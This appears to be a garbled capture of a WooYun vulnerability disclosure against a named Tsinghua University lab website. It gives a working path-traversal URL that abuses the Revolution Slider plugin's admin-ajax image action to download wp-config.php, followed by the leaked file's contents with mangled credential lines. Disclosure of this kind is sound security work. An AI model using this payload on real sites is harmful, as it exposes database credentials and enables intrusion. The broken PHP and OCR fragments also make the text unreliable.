 http://www.csai.tsinghua.edu.cn/wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php
WooYun.org | 自由平等
清华大学计算机系智能
http://www.csai.tsingh
<?php
/**
 * The base configurations of the WordPress.
 *
 * This file has the following configurations: MySQL settings, Table Prefix,
 * Secret Keys, WordPress Language, and ABSPATH. You can find more information
 * by visiting {@link http://codex.wordpress.org/Editing_wp-config.php Editing
 * wp-config.php} Codex page. You can get the MySQL settings from your web host.
 *
 * This file is used by the wp-config.php creation script during the
 * installation. You don't have to use the web site, you can just copy this file
 * to "wp-config.php" and fill in the values.
 *
 * @package WordPress
 */
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME',
/** MySQL database username */
define('DB_USER' ;
/** MySQL database password */
define('DB_PASSWORD', ');
/** MySQL hostname */
define('DB_HOST', );
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8');
/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');
/**#@+
 * Authentication Unique Keys and Salts.
 *